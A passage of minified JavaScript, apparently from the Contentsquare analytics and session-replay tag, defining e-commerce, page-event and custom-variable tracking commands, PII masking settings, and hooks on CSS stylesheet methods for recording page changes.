s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),cn=(()=>{class s extends Rt{}return s})(),ph=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=J(t.path)?T(t.path):!0,i=J(t.decodeURI)?T(t.decodeURI):!0,r=J(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Rr([]);else{let e=[t.path],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Rr(e)}}Rr(t){this.commandsService.applyFromImplementation(fh[0],t,"ArtificialPageviewTemplate")}}return s})(),lr=["trackError"],ey=(()=>{class s extends cn{validateArgs(t){return Y(t)?T(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=yi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=yi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(lr[0],[i,r],"CustomErrorTemplate")}}return s})(),na=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(na,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=ch(t),i=csArray.isArray(t.scope)?Ho(t.scope,r=>T(r)):!0;return e&&i&&vt(t.index)&&T(t.name)&&T(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(na[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),gh=["setEncryptionSelectors"],ra=["setPIISelectors"],mh=["setCapturedElementsSelector"],ny=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.re=r,this.Yt=o,this.ut=c,this.bn=l}init(){var t,e;this.bn&&this.ut&&((t=this.bn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(ra,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(mh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(gh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.bn)===null||i===void 0||i.addSelector(t)})}}return s})(),ry=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(gh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Rt{validateArgs(t){if(Y(t)){let e=ft(t.value)?T(t.value):!0;return T(t.selector)&&e}return!1}execute(t){var e;if(!Ut(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,kr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=T(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return T(t)}static isValueValid(t){return T(t)||xs(t)}}return s})(),hy=(()=>{class s extends _t{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Bf(t.key,t.value)),this.Nl=[]}onStop(){}Bf(t,e){let i=this.D.anonymizePII(t),r=xs(e)?e:this.D.anonymizePII(e);this.Xt.add(new kr(i,r))}trackDynamicVariable(t,e){if(kr.isKeyValid(t)&&kr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Bf(t,e)}else throw new lt(oa[0])}}return s})(),uy=(()=>{class s{constructor(t){this.pe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.xv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.pe.compressSync(csJSON.stringify(t),"base64"),ct:this.pe.algorithm}}setBatchReadyCall(){this.xv()}}return V([an({wait:0,mode:"trailing"}),N("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",oa=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.je=r,this.pe=o,this.D=c,this.Rs=new gi(this.E.getTrackerUri(),dy),this.Xt=new uy(this.pe),this.Is=new hy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.je,this.Xt),this.C.setDynamicVariablesService(this.Is),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(oa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),py=20,gy=(()=>{class s extends cn{validateArgs(t){return Y(t)?ch(t)&&T(t.key)&&T(t.value)&&T(t.type):!1}execute(t,e){let i=fo(t,e);i!==null?this.Rr(i):this.Uv(t,e)()}Uv(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=fo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Rr(o);return}i>=py&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Rr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(oa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),yh=100,my=100,yy=(()=>{class s extends _t{constructor(t,e){super(),this.jv=t,this.B=e,this.Pe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Pe=t,this.Ff()}),this.Ml=[]}onStop(){}addToCart(t){let e={};T(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),T(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,yh)),(e.sku||e.merchant)&&(this.Pe=e,this.Ff())}getCartItem(){return this.Pe}Ff(){if(!this.isStarted&&this.Pe!==null){csArray.prototype.push.call(this.Ml,this.Pe),this.clear();return}this.B.refreshSession(),this.B.isSessionValid()&&this.jv.send()}clear(){this.Pe=null}getRequestParameters(){if(!this.Pe)return{};let t={};return T(this.Pe.sku)&&this.Pe.sku.length>0&&(t.sku=this.Pe.sku),T(this.Pe.merchant)&&this.Pe.merchant.length>0&&(t.me=this.Pe.merchant),t}}return s})(),bc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),T(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&vt(t.revenue)&&T(t.currency)&&t.currency.length<=10&&(!ft(t.id)||T(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return J(t.sku)&&(e.sku=t.sku),J(t.category)&&(e.category=t.category),J(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,yh)),e}static Dl(t){return ft(t)&&T(t.id)&&T(t.name)&&vt(parseFloat(t.price))&&xs(parseInt(t.quantity,10))&&(!J(t.sku)||T(t.sku))&&(!J(t.category)||T(t.category))&&(!J(t.merchant)||T(t.merchant))}}return s})(),Sy=(()=>{class s extends _t{constructor(t,e,i){super(),this.D=t,this.Gf=e,this.B=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.ge=t.transaction,this.Cr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ge=bc.from(e)}getTransaction(){return this.ge}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.ge,transactionItems:[...this.Cr]}),this.clear();return}if(!(this.Gf===null||this.B===null)&&(this.B.refreshSession(),!!this.B.isSessionValid())){if(!this.ge.hasValidRevenue()){B.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Gf.send()}}addItem(t){if(ce(t))throw new lt(hr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.Cr,i)}getItems(){return this.Cr}clear(){this.ge=bc.from({revenue:NaN}),this.Cr=[]}getRequestParameters(){let t={id:this.ge.id?`${this.ge.id}`:"",revenue:`${this.ge.revenue}`};return J(this.ge.tax)&&(t.tax=`${this.ge.tax}`),J(this.ge.shipping)&&(t.shipping=`${this.ge.shipping}`),J(this.ge.currency)&&(t.cu=`${this.ge.currency}`),t.items=window.csJSON.stringify(this.Cr),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],aa=["ecommerce:addTransaction","ec:transaction:create"],hr=["ecommerce:addItem","ec:transaction:items:add"],ca=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.vt=e,this.M=i,this.S=r,this.D=o,this.B=c,this.R=l}init(){let t=new gi(this.E.getTrackerUri(),"transaction"),e=new gi(this.E.getTrackerUri(),"addtocart");this.He=new Sy(this.D,t,this.B),this.An=new yy(e,this.B);let i=new Ei(this.vt,this.M,this.R,this.He);t.setRequestParametersProviders(i),t.after(()=>{this.He.clear()});let r=new Ei(this.vt,this.M,this.R,this.An);e.setRequestParametersProviders(r),e.after(()=>{this.An.clear()}),this.S.register(aa,o=>{this.He.addTransaction(o)}),this.S.register(hr,o=>this.He.addItem(o)),this.S.register(ca,()=>this.He.sendTransaction()),this.S.register(vy,o=>{this.An.addToCart(o)})}onStartTracking(){this.He.start(),this.An.start()}onArtificialPageViewEnd(t){t&&(this.He.stop(),this.An.stop())}onAfterArtificialPageView(t){t&&(this.He.start(),this.An.start())}}return s})(),wy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.transactionId)&&vt(t.revenue)&&T(t.currency)&&T(t.name)&&T(t.sku)&&T(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.Hv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Bv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}Hv(t){this.commandsService.applyFromImplementation(aa[0],[t],"EcTransactionAllTemplate")}Bv(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(ca[0],[],"EcTransactionAllTemplate")}}return s})(),by=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.id)&&vt(t.revenue)&&T(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(aa[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ay=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.id)&&T(t.name)&&T(t.sku)&&T(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(hr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Rt{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(ca[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends cn{validateArgs(t){return Y(t)?ft(t)&&T(t.selector):!1}execute(t,e){if(!ft(t)||!T(t==null?void 0:t.selector))return;let i=po(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(mh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Hs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Hs||(Hs={}));var Ac=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function yo(s){return s.tagDeploymentMode===Hs.DualCollectionReview||s.tagDeploymentMode===Hs.DualCollection}function Cy(s){return yo(s)||s.tagDeploymentMode===Hs.LoadClicktalePtc}var Iy="@ETP@",Tc="@user-identifier@",Py=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.E=t,this.Fv=e,this.pe=i,this.J=r,this.Ll=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.Ll,t=>this.$f(t)),this.Ll=[],csArray.prototype.forEach.call(this.ki,t=>this.zf(t)),this.ki=[]}onStop(){}$f(t){this.Gv(t)?ps.isSupported()&&this.$v(t):this.zv(t)}trackPageEvent(t){if(!s.qf(t))throw new lt(la[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.Ll,t)}Gv(t){return Zn(t,Tc)}async $v(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Tc.length);if(e.length>ps.MAX_DIGEST_INPUT_SIZE){B.warn("UserIdentifier event: invalid user identifier");return}let i=await ps.digest(e);i?(this.Tn={eventName:i,isETR:!1,isCustomHashId:!0},this._a()):B.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}zv(t){this.J.emitPageEvent(t),this.Tn={eventName:t,isETR:!1,isCustomHashId:!1},this._a(),this.E.tagDeploymentMode===Hs.LoadClicktalePtc&&Ac.sendPageEvent(t)}zf(t){this.E.malkaEtrEnabled?this.qv(t):this.Wv(t)}trackEventTriggerRecording(t){if(!s.qf(t))throw new lt(ln[0]);this.isStarted?this.zf(t):csArray.prototype.push.call(this.ki,t)}qv(t){Zn(t,Iy)?this.J.emitEventTriggerRecording(t,gs.ETR_PAGE):this.J.emitEventTriggerRecording(t,gs.ETR_SESSION),this.Tn={eventName:t,isETR:!0,isCustomHashId:!1},this._a()}Wv(t){Cy(this.E)&&(this.J.emitEventTriggerRecording(t,gs.ETR_LEGACY),this.Tn={eventName:t,isETR:!0,isCustomHashId:!1},this._a(),this.E.tagDeploymentMode===Hs.LoadClicktalePtc&&Ac.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.pe.compressSync(this.Tn.eventName,"base64"),ct:this.pe.algorithm,isETR:`${this.Tn.isETR}`,isCustomHashId:`${this.Tn.isCustomHashId}`}}_a(){this.Fv.send()}static qf(t){return T(t)&&!!csString.prototype.trim.call(t)}}return s})(),la=["trackPageEvent"],ln=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.pe=i,this.je=r,this.J=o}init(){let t=new gi(this.E.getTrackerUri(),"pageEvent");this.Rn=new Py(this.E,t,this.pe,this.J),t.setRequestParametersProviders(this.Rn,this.je),this.S.register(la,e=>{this.Rn.trackPageEvent(e)}),this.S.register(ln,e=>{this.Rn.trackEventTriggerRecording(e)})}onStartTracking(){this.Rn.start()}onArtificialPageViewEnd(t){t&&this.Rn.stop()}onAfterArtificialPageView(t){t&&this.Rn.start()}}return s})(),Ny=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Dy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(la[0],[t.eventName],"PageEventTemplate")}}return s})(),ky=(()=>{class s extends cn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>po(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=yi(c.attrName,e),h=po(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(ra[0],[o],"PIIMaskingTemplate")}}return s})(),Ly=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ln[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),xy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.path):!1}execute(t){let e=[t.path],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(go[0],e,"SetPathTemplate")}}return s})(),Uy=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.query):!1}execute(t){let e=[t.query],i=sa(t.decodeURI),r=ia(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(mo[0],e,"SetQueryTemplate")}}return s})();function le(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var Vi=s=>s instanceof HTMLFormElement?"form":s.localName,Rc=new Map,Lr=!tn&&document.implementation.createHTMLDocument("");function Eh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Vy(s){if(!nn(s))return null;let n=Sh(s);if(n===null||n.length===0)return null;let t="";if(nr(s.textContent))X(n,e=>t+=e.cssText);else{let e=jy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];X(i,r=>t+=r.cssText)}return t}function jy(s){if(!Lr)return 0;let n=Rc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Lr.head.appendChild(t);let e=Sh(t);return n=e?e.length:0,Rc.set(s.textContent,n),Lr.head.removeChild(t),n}function Sh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var ms={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var zs=(()=>{class s{constructor(t){this.csId=q(t),this.props=Bi.getAll(t)}}return s})(),vh=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),He=(()=>{class s extends zs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=ms.ELEMENT_NODE,this.localName=Vi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Vy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new vh(c);csArray.prototype.push.call(this.children,l)}(nn(t)||Go(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===ms.ELEMENT_NODE}static getAttribute(t,e){return Fs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Hy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function By(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Gy(n);return t===""||(n=$y(n,t),n.length===0)?"":_h(n[0])}function Fy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Gy(s){return s.length>0?_h(s[0]):""}function $y(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function _h(s){let n="",t;Fy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var zy=s=>s;function qy(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let d=c[l],u=Reflect.set(c,l,h);return e.forEach(g=>g(this,h,d,"subproperty")),u}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){Q.error(h)}return l}})}function Wy(s,n,t){let e=Yy(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Yy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,qy(s,n,i,e),e):(Q.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(Q.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function Xy(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Q.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Ge(i),d=>d(c))}catch(d){Q.critical(d)}let h=r.apply(this,c);return Gs(()=>{let d={result:h,context:this,args:c};csArray.prototype.forEach.call(l,u=>u(d))},[Ie.MonkeyPatch,`${csString(n)}`]),h};Jy(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=zy,options:i}){let r=Xy(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:By()}:{};return d=>t({...d,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function Ky(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);if(!i)return e;if(!i.configurable)return Q.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[t]=e;let r=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var o;let c=this[n],l=arguments;return Gs(()=>{e.forEach(h=>h(this,l[0],c,"property"))},[Ie.MonkeyPatch,r]),(o=i.set)===null||o===void 0?void 0:o.apply(this,l)}}),e}function er(s,n,t){let e=Ky(s,n);if(!e)return null;let i=(r,o,c)=>t(r,o,c,"property");return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Ge(this.set)}get count(){return this.set.size}}return s})(),Qy=(()=>{class s extends hn{constructor(t="high"){super(),this.Yv=t}add(t){this.set.add(t),this.set.size===1&&Ft(()=>{this.set.clear()},this.Yv)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?Ft:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ve=csSymbol(),ha=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,d,u,g,y,S,C;this.A=t,this.xl=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.Xv=ur(M=>this.processUpdateRulesInATick(M)),this.Bl=null,this.Fl=null,this.Gl=null,this.A=M=>Ft(()=>t(M)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.xl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:M,args:v})=>{this.processInsertRule(M,v)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:M,args:v})=>{this.processDeleteRule(M,v)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:M})=>this.processUpdateRule(M)})),typeof((d=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||d===void 0?void 0:d.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:M})=>this.processUpdateRule(M)})),!((u=window.StyleSheet)===null||u===void 0)&&u.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=er(window.StyleSheet.prototype,"disabled",(M,v,w)=>{v!==w&&this.Kv(M,v)})),typeof((y=(g=window.CSSStyleDeclaration)===null||g===void 0?void 0:g.prototype)===null||y===void 0?void 0:y.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),typeof((C=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||C===void 0?void 0:C.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.Gl=Wy(window.CSSStyleRule.prototype,"style",M=>{this.processUpdateRule(M)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.xl)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.Gl)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.xl)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.Gl)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ve]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Xv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Es(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ve]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Kv(t,e){if(t[Ve]==null&&!t.ownerNode)return;let 